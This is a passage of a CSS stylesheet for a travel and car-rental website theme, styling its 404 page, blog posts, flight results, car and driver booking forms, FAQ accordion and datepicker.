  height: 520px;
}
.page-contact-map .map-block .wrapper-info {
  /*background-image: url("../../images/background/bg-section-contact-map.jpg");*/
  width: 100%;
  height: 520px;
  position: absolute;
  z-index: 1;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
}
.page-contact-map .map-block .map-info {
  background-color: rgba(13, 27, 32, 0.8);
}
/*----------  page 404  ----------*/
.page-404 {
  /*background-image: url("../../images/background/bg-section-404.jpg");*/
}
.page-404:before {
  /*background-image: url("../../images/background/bg-section-404-2.png");*/
}
.page-404:after {
  /*background-image: url("../../images/background/bg-section-404-1.png");*/
}
.page-404 {
  width: 100%;
  display: table;
  position: relative;
  color: #fff;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
  background-position: bottom;
  height: 100vh;
}
.page-404:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
}
.page-404:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
}
.page-404 .page-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.page-404 .page-clouds-1,
.page-404 .page-clouds-2,
.page-404 .page-clouds-3 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 300%;
  background-repeat: repeat;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.page-404 .page-clouds-1 {
  background-position: center;
  animation: cloud_left_to_right 150s linear infinite;
  -webkit-animation: cloud_left_to_right 150s linear infinite;
  -moz-animation: cloud_left_to_right 150s linear infinite;
  -ms-animation: cloud_left_to_right 150s linear infinite;
  -o-animation: cloud_left_to_right 150s linear infinite;
  /*background-image: url("../../images/background/bg_404_Cloud-1.png");*/
  z-index: 1;
}
.page-404 .page-clouds-2 {
  z-index: 3;
  background-position: top;
  /*background-image: url("../../images/background/bg_404_Cloud-2.png");*/
  animation: cloud_right_to_left 250s linear infinite;
  -webkit-animation: cloud_right_to_left 250s linear infinite;
  -moz-animation: cloud_right_to_left 250s linear infinite;
  -ms-animation: cloud_right_to_left 250s linear infinite;
  -o-animation: cloud_right_to_left 250s linear infinite;
}
.page-404 .page-clouds-3 {
  background-position: center;
  animation: cloud_left_to_right 300s linear infinite;
  -webkit-animation: cloud_left_to_right 300s linear infinite;
  -moz-animation: cloud_left_to_right 300s linear infinite;
  -ms-animation: cloud_left_to_right 300s linear infinite;
  -o-animation: cloud_left_to_right 300s linear infinite;
  /*background-image: url("../../images/background/bg_404_Cloud-3.png");*/
  z-index: 3;
}
.page-404 .img-404 {
  width: 100%;
}
.page-404 .page-content {
  width: 700px;
  margin: 0 auto;
  text-align: center;
}
.page-404 .title-1 {
  font-size: 250px;
  font-weight: 500;
  font-family: "Montserrat", arial, serif;
  font-weight: bold;
  line-height: 180px;
  margin-bottom: 50px;
  margin-top: 0;
  transform: skew(-10deg);
  -webkit-transform: skew(-10deg);
  -moz-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  -o-transform: skew(-10deg);
}
.page-404 .title-2 {
  position: relative;
  z-index: 3;
  font-size: 45px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 10px;
  margin-top: 0;
  margin-bottom: 50px;
}
.page-404 .btn {
  color: #fff;
  background: transparent;
}
.page-404 .btn.btn-maincolor {
  background-color: #ffdd00;
  color: #555;
}
.page-404 .btn.btn-maincolor:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
}

.page-404 .btn-transparent:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
}
.page-404 .group-button {
  position: relative;
  z-index: 10;
}
/*----------  3.1. Home Page 2  ----------*/
.homepage-02 .group-title{
  text-align: center;
}
.homepage-02 {
  margin-bottom: -40px;
}
.homepage-02 h1.banner {
  font-weight: 900;
  font-size: 5.14rem;
  line-height: 5.14rem;
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-top: 120px;
  margin-bottom: 10px;
}
.homepage-02 h4.sub-banner {
  font-weight: 500;
  font-size: 1.14rem;
  line-height: 1.5rem;
  text-transform: uppercase;
  letter-spacing: 5px;
  margin-top: 0;
}
.homepage-02 .tab-search-condensed{
  margin-top: 50px;
}
/*----------  3.3. Home Page 3  ----------*/
.homepage-03 .group-title{
  text-align: center;
}
.homepage-03 .homepage-banner-warpper .homepage-banner-content{
  display: block;
}
.homepage-03 h1.banner {
  font-weight: bold;
  font-size: 4.29rem;
  line-height: 4.29rem;
  color: #5f7481;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 100px;
  margin-bottom: 0;
}
.homepage-03 h4.sub-banner {
  font-weight: normal;
  font-size: 1.14rem;
  line-height: 1.14rem;
  color: #526673;
  letter-spacing: 5px;
  margin-top: 10px;
}
.homepage-03 .tab-search-transparent{
  margin-top: 80px;
}
/*----------  3.2. Flight Results  ----------*/
.flight-result-main .date-selection .btn-wrapper {
  text-align: center;
}
.flight-result-main .date-selection .btn-wrapper .btn-select {
  display: inline-block;
  margin: 30px 0;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border: 1px solid #e5e5e5;
  color: #e5e5e5;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.flight-result-main .date-selection .btn-wrapper .btn-select:hover {
  color: #ffdd00;
  border-color: #ffdd00;
}
.flight-result-main .date-selection .col-md-10 {
  text-align: justify;
  margin-bottom: -20px;
  padding: 0;
}
.result-meta {
  margin-bottom: 30px;
}
.result-meta.row{
  background-color: #fafafa;
  margin-left: 0;
  margin-right: 0;
}
.result-meta.row .col-md-7{
  /* border-right: 1px solid #ededed; */
}

.result-meta .result-count-wrapper {
  text-align: left;
  background-color: #fafafa;
  padding: 13px 0;
  display: table;
}
.result-meta .result-count-wrapper .result-count {
  font-weight: bold;
  font-size: 1.29rem;
}
.result-meta .result-filter-wrapper {
  height: 60px;
  line-height: 60px;
  background-color: #fafafa;
  text-align: right;
}
.result-meta .result-filter-wrapper .result-filter-label {
  margin-bottom: 0;
  font-weight: normal;
}
.result-meta .result-filter-wrapper .selection-bar {
  float: right;
  line-height: 1;
  text-align: left;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper {
  display: inline-block;
  margin-left: 10px;
  line-height: 1;
  padding: 15px 0;
  position: relative;
  color: #6e747c;
  font-size: 13px;
  width: 205px;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder {
  position: relative;
  z-index: 11;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: transparent;
  height: 30px;
  border: 1px solid #c7c7c7;
  border-radius: 5em;
  -webkit-border-radius: 5em;
  -moz-border-radius: 5em;
  padding-left: 1em;
  padding-right: 2.5em;
  box-shadow: none;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbDisabled,
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbSelector,
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbToggle,
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder a {
  padding: 0;
  height: 30px;
  line-height: 30px;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbDisabled {
  border-bottom: none;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper.price {
  width: 160px;
}
.result-meta .result-filter-wrapper .selection-bar:after {
  display: table;
  content: '';
  clear: both;
}
.result-wrapper .slick-prev,
.result-wrapper .slick-next {
  width: 36px;
  height: 36px;
  line-height: 36px;
  border: 1px solid #e5e5e5;
  border-radius: 50%;
  color: #e5e5e5;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  margin: 30px 0;
}
.result-wrapper .slick-prev:before {
  content: "\f177";
}
.result-wrapper .slick-next:before {
  content: "\f178";
}
.result-wrapper .slick-prev:before,
.result-wrapper .slick-next:before {
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 36px;
  color: #b3b3b3;
}
.result-wrapper .slick-prev {
  left: -65px;
  top: 20px;
}
.result-wrapper .slick-next {
  right: -65px;
  top: 20px;
}
/*----------  3.2. Blog  ----------*/
/* SECTION */
/*----------  3.2.1 Blog Post  ----------*/
.blog-post {
  margin-bottom: 40px;
}
.blog-post:last-child {
  margin-bottom: 0;
}
.multi-column .blog-post:last-child {
  margin-bottom: 40px;
}
.blog-post:hover .blog-content {
  background-color: #fff;
  box-shadow: 0 7px 24px 0 rgba(0, 0, 0, 0.09);
}
.blog-post:hover .blog-image .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.blog-post:hover .blog-video .video-bg img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.blog-post .blog-image {
  overflow: hidden;
}
.blog-detail .blog-post .blog-image {
  margin-bottom: 40px;
}
.blog-post .blog-image .link {
  display: block;
}
.blog-post .blog-image img {
  display: block;
  margin:auto;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.blog-post .blog-video .video-thumbnail {
   height: auto;
}
.blog-post .blog-video .video-bg {
   overflow: hidden;
   position: relative;
}
.blog-post .blog-video .video-bg img {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.blog-post .blog-video .show-video {
  opacity: 1 !important;
  visibility: visible !important;
}
.blog-post .blog-content {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  padding: 40px 0;
  background-color: #fafafa;
}
.blog-detail .blog-post .blog-content{
  padding-top: 0px;
}
.blog-post .blog-content .content-wrapper {
  padding-left: 0;
}
.blog-post .blog-content:before {
  content: ' ';
  display: table;
}
.blog-post .blog-content .date {
  text-align: center;
  color: #3c3c3c;
}
.blog-post .blog-content .date .day {
  margin: 0;
  font-size: 2.86rem;
  font-weight: 500;
  line-height: 2.86rem;
}
.blog-post .blog-content .date .month {
  font-size: 1.43rem;
  line-height: 2rem;
  text-transform: uppercase;
}
.blog-post .blog-content .date .year {
  font-size: 1.14rem;
}
.blog-post .blog-content .heading {
  color: #3c3c3c;
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 1.43rem;
  display: block;
  line-height: 2rem;
}
.blog-post .blog-content .heading:hover {
  color: #ffdd00;
}
.blog-post .blog-content .meta-info {
  margin-top: 0;
  margin-bottom: 30px;
  font-weight: normal;
}
.blog-post .blog-content .preview {
  color: #737a83;
  margin-bottom: 30px;
}
.blog-post .blog-content .quote-wrapper {
  position: relative;
  border-left: none;
  padding: 0 0 0 60px;
}
.blog-post .blog-content .quote-wrapper:before {
  content: '\f10d';
  position: absolute;
  left: 0;
  color: #dadada;
  font-size: 2.14rem;
}
.blog-post .blog-content .quote-wrapper .quote {
  color: #3c3c3c;
  font-size: 1.43rem;
  display: block;
  margin-bottom: 10px;
  line-height: 2rem;
}
.blog-post .blog-content .quote-wrapper .quote:hover {
  color: #ffdd00;
}
.blog-post .blog-content .quote-wrapper footer:before {
  content: none;
}
.blog-post .blog-content .quote-wrapper .author {
  color: #3c3c3c;
  font-weight: bold;
  margin-right: 10px;
}
.blog-post .blog-content .quote-wrapper .company {
  color: #81878f;
  font-size: .86rem;
}
.blog-post .blog-content:after {
  content: ' ';
  display: table;
  clear: both;
}
/*----------  car-detail  ----------*/
.car-detail-main .btn-share-social
  margin-top: 0;
  position: relative;
  top: -10px;
  right: -10px;
}
.car-detail-main .btn-share-social .btn-share {
  border: 1px solid #bdbdbd;
  color: #bdbdbd;
  padding: 5px 15px;
}
.car-detail-main .btn-share-social:hover .btn-share {
    background-color: #ffdd00;
    border: 1px solid #ffdd00;
}
.content-result {
  margin-bottom: 50px;
}
.wrapper-car-result {
  overflow: hidden;
}
.wrapper-car-result:hover .car-img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.wrapper-car-result .wrapper-car-img .car-img {
  height: 335px;
  float: left;
  width: 100%;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.wrapper-car-result .wrapper-img-caption {
  background-color: #f4f4f4;
  padding: 40px 30px;
  float: left;
  width: 100%;
  display: block;
  position: relative;
}
.wrapper-car-result .img-caption-title {
  margin-bottom: 20px;
  line-height: 22px;
}
.wrapper-car-result .img-caption-title .text {
  font-size: 20px;
  color: #555e69;
  text-transform: uppercase;
  font-weight: bold;
}
.wrapper-car-result .img-caption-title .text-icon {
  margin: 0 10px 0 15px;
}
.wrapper-car-result .img-caption-title .text-1 {
  color: #595d63;
  font-size: 16px;
}
.wrapper-car-result .car-wigdet {
  margin-left: 0;
}
.wrapper-car-result .car-wigdet:last-child {
  margin-bottom: 0;
}
.wrapper-car-result .car-wigdet .wrapper-car-item {
  width: 200px;
}
.wrapper-car-result .car-wigdet .car-item {
  color: #595d63;
}
.wrapper-car-result .car-wigdet .car-item:hover {
  color: #ffdd00;
}
.wrapper-car-result .car-wigdet .car-icon {
  padding-right: 5px;
}
.car-price-wrapper {
  background-color: #ffdd00;
  padding: 50px 30px 60px 30px;
  float: left;
  width: 100%;
}
.car-price-wrapper .car-content-price {
  float: left;
  width: 100%;
  border-bottom: 1px solid #bda50b;
  margin-bottom: 30px;
}
.car-price-wrapper .main-price {
  float: left;
  width: 100%;
  color: #4e545c;
  margin-bottom: 15px;
}
.car-price-wrapper .main-price p {
  margin: 0;
}
.car-price-wrapper .price-title {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 30px;
}
.car-price-wrapper .price-title .title-detail {
  color: #3c3c3c;
}
.car-price-wrapper .title-left {
  float: left;
  font-size: 16px;
}
.car-price-wrapper .title-right {
  float: right;
}
.car-price-wrapper .title-right .text {
  display: inline-block;
  margin-right: 5px;
}
.car-price-wrapper .title-right .text-price {
  font-size: 18px;
  font-weight: bold;
}
.car-price-wrapper .title-right .text-price-total {
  font-size: 30px;
  font-weight: bold;
}
.car-price-wrapper .base-title .title-left,
.car-price-wrapper .texes-title .title-left,
.car-price-wrapper .total-title .title-left,
.car-price-wrapper .total-discount .title-left,
.car-price-wrapper .final-title .title-left,
.car-price-wrapper .old-price-title .title-left {
  font-weight: 500;
}
.car-price-wrapper .final-title .title-left {
  font-size: 18px;
}
.car-price-wrapper .card-title .card-text {
  border-bottom: 2px solid #a6982e;
  display: inline-block;
  line-height: 15px;
}
.wrapper-car-detail .contact-submit {
  text-align: center;
}
.wrapper-car-detail .text-bottom {
  margin-bottom: 50px;
}
.wrapper-car-detail .text-bottom .text {
  margin-bottom: 0;
  text-align: center;
}
.wrapper-car-detail .single-flight-result {
  height: 244px;
}
.content-dr-dt {
  margin-bottom: 30px;
}
.content-dr-dt .wrapper-review {
  margin-bottom: 0px;
}
.content-dr-dt .wrapper-review .text-underline {
  border-bottom: 1px solid #92989f;
}
.content-dr-dt .wrapper-review .text-traveler {
  margin-bottom: 30px;
}
.wrapper-driver-detail {
  margin-bottom: 50px;
}
.wrapper-driver-detail .driver-title {
  background-color: #ffdd00;
  padding: 15px 30px;
  font-size: 16px;
  color: #3c3c3c;
}
.wrapper-driver-detail .driver-title .title {
  text-transform: uppercase;
  font-weight: bold;
}
.wrapper-driver-detail .content-driver-caption {
  background-color: #f4f4f4;
  padding: 30px;
}
.wrapper-driver-detail .content-driver-caption .driver-text-card .text-card {
  font-weight: 500;
  margin-bottom: 0;
}
.wrapper-driver-detail .select-wrapper {
  background-color: #fff;
}
.wrapper-driver-detail .sbSelector:link,
.wrapper-driver-detail .sbSelector:visited,
.wrapper-driver-detail .sbSelector:hover {
  color: #969696;
}
.wrapper-driver-detail .input-group .tb-input {
  height: 35px;
  padding: 0 10px;
  width: 100%;
  border: 0;
  position: relative;
  line-height: 35px;
  text-align: left;
  border-radius: 0;
  color: #969696;
}
.wrapper-driver-detail .tb-icon {
  background-color: transparent;
  border: none;
  color: #bebebe;
  height: 35px;
  line-height: 35px;
  position: absolute;
  padding: 0;
  width: 14px;
  top: 0;
  right: 14px;
}
.wrapper-driver-detail .driver-caption-title {
  color: #4e545c;
  font-size: 16px;
  margin-bottom: 30px;
}
.wrapper-driver-detail .driver-caption-title .title {
  font-weight: 500;
}
.wrapper-driver-detail .driver-caption-title .title-small {
  border-bottom: 1px solid #777c82;
}
.wrapper-driver-detail .wrapper-form-driver {
  margin-bottom: 30px;
  float: left;
  width: 100%;
}
.wrapper-driver-detail .main-form-title .form-icon {
  font-size: 8px;
  color: #d50f2b;
  position: relative;
  top: -5px;
}
.wrapper-driver-detail .main-form-title .main-lb {
  font-weight: 400;
}
.wrapper-driver-detail .sbHolder {
  height: 36px;
  border: none;
}
.wrapper-driver-detail .sbSelector,
.wrapper-driver-detail .sbToggle {
  height: 35px;
  line-height: 35px;
}
.wrapper-driver-detail .wrapper-check {
  margin-bottom: 20px;
}
.wrapper-driver-detail .wrapper-check li {
  margin-bottom: 10px;
}
.wrapper-driver-detail .check-icon {
  padding-right: 5px;
}
.wrapper-driver-detail .text {
  margin-bottom: 5px;
}
.wrapper-driver-detail .check-text {
  font-weight: 500;
  margin-bottom: 20px;
}
.wrapper-driver-detail .wrapper-payment {
  margin-bottom: 20px;
}
.wrapper-driver-detail .wrapper-payment .main-lb {
  padding-top: 5px;
  margin-bottom: 0;
}
.wrapper-driver-detail .wrapper-payment .text {
  padding-top: 5px;
}
.wrapper-driver-detail .content-payment {
  margin-bottom: 10px;
}
.wrapper-driver-detail .content-payment:last-child {
  margin-bottom: 0;
}
.wrapper-driver-detail .payment-widget {
  margin-bottom: 0;
  line-height: 10px;
}
.wrapper-driver-detail .payment-policy .lock {
  display: inline-block;
}
.wrapper-driver-detail .payment-policy .text {
  margin-right: 30px;
}
.wrapper-driver-detail .payment-policy .lock-icon {
  padding-right: 5px;
}
.wrapper-driver-detail .payment .driver-text-card {
  margin-bottom: 20px;
}
.wrapper-driver-detail .billing-contact .text-title {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 20px;
}
.wrapper-driver-detail .content-driver-detail {
  padding: 30px;
  background-color: #f4f4f4;
}
.wrapper-driver-detail .content-driver-detail .content-driver-caption {
  padding: 0;
}
.wrapper-driver-detail .content-driver-detail .main-form-driver {
  display: table;
  width: 100%;
}
.wrapper-driver-detail .content-driver-detail .number {
  display: table-cell;
  vertical-align: bottom;
  font-size: 16px;
  font-weight: 500;
  position: relative;
  bottom: 6px;
}
.wrapper-driver-detail .form-check .check-radio {
  margin-bottom: 10px;
}
.wrapper-driver-detail .form-check .input-check {
  display: none;
}
.wrapper-driver-detail .form-check .input-check ~ .lb-radio:before {
  content: '\f10c';
  font-family: FontAwesome;
  margin-right: 5px;
  overflow: visible;
}
.wrapper-driver-detail .form-check .input-check:checked ~ .lb-radio:before {
  content: '\f192';
  font-family: FontAwesome;
}
.wrapper-driver-detail .form-check .lb-radio {
  font-weight: normal;
  position: relative;
  z-index: 1;
  margin-bottom: 0;
}
.form-check-img .check-radio {
  display: inline-block;
}
.form-check-img .img-radio {
  position: relative;
  margin-right: 5px;
}
.form-check-img .input-check:checked ~ .img-radio:before {
  content: '';
  position: absolute;
  border: 2px solid #ffdd00;
  width: 100%;
  height: 100%;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
}
.form-check-img .lb-radio {
  font-weight: normal;
  position: relative;
  z-index: 1;
  margin-bottom: 0;
}
/*----------  faq  ----------*/
.wrapper-accordion .panel {
  background-color: #fff;
  border-radius: 0;
  border: 0;
  box-shadow: none;
}
.wrapper-accordion .panel + .panel {
  margin-top: 10px;
}
.wrapper-accordion .panel.active {
  position: relative;
}
.wrapper-accordion .panel.active .panel-heading {
  background-color: #ffdd00;
}
.wrapper-accordion .panel.active .panel-title a {
  color: #434a54;
}
.wrapper-accordion .panel.active .panel-title a:hover,
.wrapper-accordion .panel.active .panel-title a:focus {
  color: #434a54;
}
.wrapper-accordion .panel.active .panel-title a:before {
  font-family: Fontawesome;
  content: '\f068';
  top: 0;
  left: 10px;
  padding-right: 10px;
  color: #434a54;
}
.wrapper-accordion .panel .panel-title {
  font-size: 14px;
}
.wrapper-accordion .panel .panel-title a {
  display: block;
  line-height: 40px;
  padding: 0 30px;
  position: relative;
}
.wrapper-accordion .panel .panel-title a:hover,
.wrapper-accordion .panel .panel-title a:focus {
  color: #434a54;
}
.wrapper-accordion .panel .panel-title a:before {
  font-family: Fontawesome;
  content: '\f067';
  top: 0;
  left: 10px;
  padding-right: 10px;
  color: #aeb5c0;
}
.wrapper-accordion .panel-heading {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  padding: 0;
  background-color: #fafafa;
}
.wrapper-accordion .panel-heading + .panel-collapse > .panel-body {
  border-top: 0;
}
.wrapper-accordion .panel-body {
  padding: 30px;
}
.wrapper-accordion .collapse.in {
  background-color: #fff;
}
.content-faq .panel-group {
  margin-bottom: 0;
}
.wrapper-contact-faq .contact-box .title {
  margin: 0 0 30px 0;
}
.wrapper-contact-faq .contact-submit {
  margin-top: 30px;
}
.wrapper-contact-faq .contact-form .form-input {
  background-color: #fff;
}
.main-team .padding-col-left {
  padding-left: 0;
}
.main-team .padding-col-right {
  padding-right: 0;
}
.content-team-detail {
  margin-bottom: 0;
}
.content-team-detail .content-expert {
  margin: 0 30px;
  padding-bottom: 10px;
}
.content-team-detail .content-expert:nth-child(even) {
  margin-top: 0;
}
.content-team-detail .content-expert .img-expert .img {
  width: 100%;
  height: 100%;
}
.content-team-detail .content-expert .img-expert:before {
  opacity: 0;
}
.content-team-detail .content-expert .item-expert {
  margin-bottom: 15px;
}
.content-team-detail .content-expert .item-expert .icon-expert {
  padding-right: 5px;
}
.content-team-detail .content-expert .item-expert .title {
  position: relative;
  display: inline-block;
  text-transform: none;
  font-size: 16px;
}
.content-team-detail .content-expert .caption-expert {
  padding: 15px 0 15px 0;
  min-height: 100px;
  left: 0;
}
.team-profile {
  margin-bottom: 0;
}
.team-profile .content-expert:nth-child(even) {
  margin-top: 0;
}
.team-profile .content-expert .item-expert {
  margin-bottom: 15px;
}
.team-profile .content-expert .item-expert .icon-expert {
  padding-right: 5px;
}
.team-profile .content-expert .item-expert .title {
  position: relative;
  display: inline-block;
  text-transform: none;
  font-size: 16px;
}
.team-profile .content-expert .caption-expert {
  padding: 15px 0 15px 0;
  min-height: 100px;
}
.wrapper-caption-team .text {
  margin-bottom: 30px;
}
.wrapper-caption-team .wrapper-team-title {
  margin-bottom: 30px;
}
.wrapper-caption-team .wrapper-team-title .team-title {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  color: #434a54;
}
.wrapper-caption-team .wrapper-team-title .team-title:hover {
  color: #ffdd00;
}
.wrapper-caption-team .wrapper-team-title .team-title-small {
  font-size: 16px;
  margin-bottom: 15px;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress {
  font-size: 16px;
  margin-bottom: 0;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress .team-icon {
  padding-right: 10px;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress .item-andress {
  color: #777e88;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress .item-andress:hover {
  color: #ffdd00;
}
.team-purchase {
  text-align: center;
  position: relative;
  padding: 70px 0;
}
.team-purchase .purchase-title {
  color: #fff;
  font-size: 30px;
}
.team-purchase .purchase-title .main-title {
  margin-top: 0;
  line-height: 32px;
  font-size: 30px;
}
.team-purchase .title-yellow {
  color: #ffdd00;
}
.team-purchase .text {
  font-size: 16px;
  color: #d8e0e8;
  margin-bottom: 30px;
}
.main-position {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 50px;
}
.main-position .img-position {
  float: left;
  width: 100%;
}
.main-position .img-open {
  float: left;
  width: 100%;
}
.main-position .list-info {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  height: 100%;
  text-align: center;
  display: block;
}
.main-position .list-info li {
  height: 20%;
  display: table;
  padding: 0;
  border-bottom: 1px solid #fff;
}
.main-position .list-info .link {
  width: 70px;
  height: 100%;
  position: relative;
  display: table-cell;
  line-height: 1;
  vertical-align: middle;
  background-color: #f5f5f5;
  top: 0;
  right: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.main-position .list-info .link:hover {
  top: -5px;
  right: -5px;
  background-color: #ffdd00;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}
.main-position .list-info .link:hover .icon {
  color: #fff;
}
.main-position .list-info .link .icon {
  color: #5f5f71;
}
.wrapper-text-excel .text-excel {
  font-size: 24px;
  color: #434a54;
  font-weight: bold;
  margin-bottom: 20px;
}
.wrapper-text-excel .link-text {
  color: #555e69;
  margin-bottom: 15px;
  display: block;
  font-weight: 500;
}
.wrapper-text-excel .icon {
  padding-right: 10px;
}
.group-number {
  background-color: #fafafa;
  margin-bottom: 50px;
}
.group-number .about-us-list {
  display: block;
}
.group-number .about-us-list li {
  padding: 10px 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.group-number .about-us-list li:hover {
  background-color: #fff;
}
.group-number .about-us-list li:hover .text {
  color: #ffdd00;
}
.group-number .about-us-list li:hover .text:after {
  color: #ffdd00;
}
.group-number .about-us-list li:hover .text-number {
  color: #ffdd00;
}
.group-number .text-number {
  float: right;
}
.group-number .text {
  padding-left: 0;
}
.wrapper-llc .llc-title {
  color: #434a54;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 25px;
}
.wrapper-llc .text {
  margin-bottom: 20px;
}
.wrapper-llc .list-llc {
  margin-bottom: 25px;
}
.wrapper-llc .list-llc li {
  display: table;
  width: 100%;
  padding: 0 0 10px;
}
.wrapper-llc .list-llc li:last-child {
  padding: 0;
}
.wrapper-llc .list-llc .icon {
  display: table-cell;
  width: 25px;
}
.wrapper-llc .list-llc .item {
  display: table-cell;
  color: #555e69;
}
.wrapper-llc .list-llc .item:hover {
  color: #ffdd00;
}
.wrapper-llc .list-llc .ph-number {
  margin-bottom: 0;
  padding-bottom: 10px;
}
.wrapper-llc .list-llc .ph-number:last-child {
  padding-bottom: 0;
}
.view-more .more {
  position: relative;
  color: #ffdd00;
}
.view-more .more:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f178';
  right: -20px;
}
/*=============================
 ======     END PAGE     ======
 =============================*/
/*=============================
 ======      PLUGIN      ======
 =============================*/
/*----------  4.1. jQuery Plugin 1  ----------*/
/*----------  4.1. jQuery Plugin 1  ----------*/
.datepicker {
  z-index: 100 !important;
}
.datepicker .table-condensed {
  table-layout: fixed;
}
.datepicker thead {
  border-bottom: 1px solid #d8dce2;
}
.datepicker thead .dow {
  text-transform: uppercase;
  color: #77858e;
  width: calc(14.28571429%);
  width: -webkit-(14.28571429%);
}
.datepicker thead .datepicker-switch {
  color: #727272;
  font-size: 1.29rem;
  font-weight: 500;
  cursor: default;
}
.datepicker thead .datepicker-switch:hover {
  background-color: transparent;
}
.datepicker thead .next,
.datepicker thead .prev {
  position: relative;
  color: transparent;
}
.datepicker thead .next:hover,
.datepicker thead .prev:hover {
  background-color: transparent;
}
.datepicker thead .next:hover:before,
.datepicker thead .prev:hover:before {
  background-color: #ffdd00;
}
.datepicker thead .next:before,
.datepicker thead .prev:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #fff;
  position: absolute;
  background-color: #e9ebef;
  text-align: center;
  width: 15px;
  height: 15px;
  line-height: 15px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  top: 50%;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.datepicker thead .prev:before {
  content: '\f104';
  right: 50%;
  transform: translate(50%, -50%);
  -webkit-transform: translate(50%, -50%);
  -moz-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
}
.datepicker thead .next:before {
  content: '\f105';
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.datepicker tbody tr {
  line-height: 30px;
}
.datepicker tbody td.day {
  position: relative;
  color: #77858e;
}
.datepicker tbody td.day.new,
.datepicker tbody td.day.old {
  color: #dadada;
}
.datepicker tbody td.day:hover {
  background: none !important;
}
.datepicker tbody td.day:hover:before {
  background-color: #efefef;
}
